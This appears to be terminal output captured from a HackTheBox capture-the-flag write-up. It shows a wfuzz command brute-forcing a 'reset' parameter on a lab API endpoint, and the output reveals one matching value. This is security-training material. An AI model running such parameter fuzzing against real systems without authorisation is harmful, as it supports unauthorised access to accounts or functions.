 ssh
07_Fuzzy.md + (~/Projects/Writeups/HackTheBox) - NVIM (nvim)
~ ❯ wfuzz -c -w wordlist/Discovery/Web-Content/raft-large-words-lowercase.txt --hh 27 "http://docker.hackthebox.eu:39133/api/action.php?reset=FUZZ" clownfire@kali
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/local/lib/python2.7/dist-packages/wfuzz-2.4.1-py2.7.egg/wfuzz/plugins/payloads/bing.py Exception, msg=No module named shodan
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/local/lib/python2.7/dist-packages/wfuzz-2.4.1-py2.7.egg/wfuzz/plugins/payloads/shodanp.py Exception, msg=No module named shodan
********************************************************
* Wfuzz 2.4.1 - The Web Fuzzer                         *
********************************************************
Target: http://docker.hackthebox.eu:39133/api/action.php?reset=FUZZ
Total requests: 107982
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000847:   200        0 L      10 W     74 Ch       "20"
Total time: 470.6108
Processed Requests: 107982
Filtered Requests: 107981
Requests/sec.: 229.4507
~ ❯ 7m 51s clownfire@kali